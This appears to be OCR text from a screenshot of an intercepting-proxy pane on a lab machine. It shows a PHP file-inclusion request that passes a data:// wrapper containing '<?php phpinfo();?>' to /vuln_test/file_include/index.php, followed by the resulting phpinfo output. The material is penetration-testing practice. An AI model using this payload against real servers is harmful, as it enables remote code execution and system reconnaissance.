 Request
Pretty Raw Hex
\n
1 GET /vuln_test/file_include/index.php?file=
data://text/plain,<?php%20phpinfo();?> HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36<??>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render
\n
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04
UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/a
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /e
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/p
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/a